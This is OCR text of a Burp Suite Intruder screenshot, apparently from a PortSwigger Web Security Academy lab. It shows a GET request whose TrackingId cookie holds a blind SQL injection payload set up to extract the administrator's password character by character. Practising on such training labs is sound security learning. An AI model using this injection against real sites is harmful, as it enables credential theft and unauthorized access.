 Burp Suite Community Edition v2023.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a64002303f446ac81ebb29a006b0026.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a64002303f446ac81ebb29a006b0026.web-security-academy.net
3 Cookie: TrackingId=fkv96RsKtvczVqyx' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=bLNm3JyEwCUFUhAz9wT4SXs9huzmxSA6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a64002303f446ac81ebb29a006b0026.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search... 0 matches
Clear
1 payload position Length: 717